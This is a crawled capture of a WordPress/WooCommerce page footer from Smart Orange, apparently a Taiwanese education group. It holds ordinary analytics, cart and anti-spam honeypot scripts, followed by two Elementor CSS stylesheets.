<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"f4cc91cff997c8434b289b23e6fca7b4","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202548.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'2688',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "2688" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846
body_size: 183
content:
.elementor-kit-6711{--e-global-color-primary:#4286F5;--e-global-color-secondary:#54595F;--e-global-color-text:#16181A;--e-global-color-accent:#16181A;--e-global-color-3f8f3e9e:#6EC1E4;--e-global-color-55b5439f:#7A7A7A;--e-global-color-41bac3e6:#61CE70;--e-global-color-6f5ac4e4:#4054B2;--e-global-color-2b289f39:#23A455;--e-global-color-4d48af7a:#000;--e-global-color-1ce29160:#FFF;--e-global-color-7d476e37:#020101;--e-global-color-dd54b32:#D92611;--e-global-color-61b7d91:#F88740;--e-global-typography-primary-font-family:"Inconsolata";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inconsolata";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inconsolata";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inconsolata";--e-global-typography-accent-font-weight:500;background-color:#FF000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6711 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846
body_size: 538
content:
.elementor-1664 .elementor-element.elementor-element-37bef38a:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(110,193,228,0);}.elementor-1664 .elementor-element.elementor-element-37bef38a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1664 .elementor-element.elementor-element-771398d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1664 .elementor-element.elementor-element-771398d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon{width:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon i{font-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text, .elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text a{color:#0a0a0a;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{color:#3a3a3a;font-family:"Merriweather", Sans-serif;line-height:1.3em;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 > .elementor-widget-container{margin:-10px 0px 20px 0px;}.elementor-1664 .elementor-element.elementor-element-3b51113e > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-1664 .elementor-element.elementor-element-433c99c{line-height:1.9em;}.elementor-1664 .elementor-element.elementor-element-d803848 .elementor-widget-container{color:#000000;font-size:19px;font-weight:600;line-height:1.5em;}.elementor-1664 .elementor-element.elementor-element-d803848 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada > .elementor-widget-container{margin:0px 0px 0px 20px;}body.elementor-page-1664:not(.elementor-motion-effects-element-type-background), body.elementor-page-1664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1664 .elementor-element.elementor-element-771398d{width:100%;}.elementor-1664 .elementor-element.elementor-element-16725489{width:100%;}}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:60px 0px 60px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:0px;margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7{text-align:center;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{font-size:25px;}}